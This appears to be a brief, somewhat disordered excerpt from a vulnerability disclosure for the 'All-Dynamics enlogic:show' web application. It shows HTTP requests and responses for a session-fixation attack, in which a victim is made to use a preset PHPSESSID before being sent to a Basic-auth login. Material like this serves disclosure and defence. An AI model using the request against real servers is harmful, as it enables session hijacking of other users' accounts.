 Case #6 – All-Dynamics enlogic:show
GET /index.php?PHPSESSID=5adb40dac43ddf2d05ea83d1a958ed65 HTTP/1.1
Host: localhost:8802
HTTP/1.0 302 Moved Temporarily
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /index.php?PHPSESSID=5adb40dac43ddf2d05ea83d1a958ed65
Content-type: text/html
1. Visiting the following GET request sets the PHP session:
2. Victim is redirected to authorize:
HTTP/1.0 401 Authorization Required
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
WWW-Authenticate: Basic realm="enlogic.show server"
Content-type: text/html
 